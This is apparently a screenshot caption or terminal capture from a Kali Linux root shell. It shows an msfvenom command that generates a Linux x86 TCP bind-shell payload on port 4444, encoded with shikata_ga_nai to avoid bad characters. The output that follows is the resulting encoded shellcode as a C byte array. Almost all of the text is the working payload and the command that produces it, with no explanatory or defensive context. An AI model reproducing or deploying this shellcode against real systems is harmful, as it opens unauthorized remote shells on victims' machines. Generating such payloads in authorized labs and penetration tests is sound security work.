 root@kali:~# msfvenom -p linux/x86/shell_bind_tcp LPORT=4444 -f c -b "\x00\x0a\x0d\x20" -e x86/shikata_ga_nai
/usr/share/rubygems-integration/all/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant Gem::ConfigMap is dep
recated
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 105 (iteration=0)
x86/shikata_ga_nai chosen with final size 105
Payload size: 105 bytes
Final size of c file: 465 bytes
unsigned char buf[] =
"\xdb\xc4\xbe\xc4\x9a\x3f\x94\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x14\x83\xc0\x04\x31\x70\x15\x03\x70\x15\x26\x6f\x0e\x4f\x51"
"\x73\x22\x2c\xce\x1e\xc7\x3b\x11\x6e\xa1\xf6\x51\xd4\x70\x5b"
"\x39\xe9\x8c\x4a\xe5\x87\x9c\x3d\x45\xd1\x7c\xd7\x03\xb9\xb3"
"\xa8\x42\x78\x48\x1a\x50\xcb\x36\x91\xd8\x68\x07\x4f\x15\xee"
"\xf4\xc9\xcf\xd0\xa2\x24\x8f\x66\x2a\x4f\xe7\x57\xe3\xdc\x9f"
"\xcf\xd4\x40\x36\x7e\xa2\x66\x98\x2d\x3d\x89\xa8\xd9\xf0\xca";